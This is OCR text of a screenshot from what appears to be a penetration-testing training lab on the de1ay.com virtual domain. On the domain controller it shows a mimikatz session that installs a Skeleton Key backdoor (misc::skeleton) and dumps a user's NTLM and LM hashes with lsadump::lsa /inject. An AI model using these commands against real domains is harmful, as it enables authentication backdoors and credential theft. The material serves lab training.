 kvm:1 (root)
DC.de1ay.com - VMware Workstation
腾讯课堂
File Edit View VM Tabs Help
Library
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Type here to search
My Computer
de1ay.com
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
回收站
搜索工具
mimi - "System32"中的搜索结果
mimikatz 2.2.0 x64 (oe.eo)
C:\>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz # lsadump::lsa /name:test /inject
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID : 00000c22 (3106)
User : test
* Primary
NTLM : dd490c56e9112167514a573eca29ad15
LM :
Hash NTLM: dd490c56e9112167514a573eca29ad15
ntlm- 0: dd490c56e9112167514a573eca29ad15
lm - 0: c4edf81ad6ea63d556633ffc30bbdd0e
zh
21
27
M
21:27
2020/11/16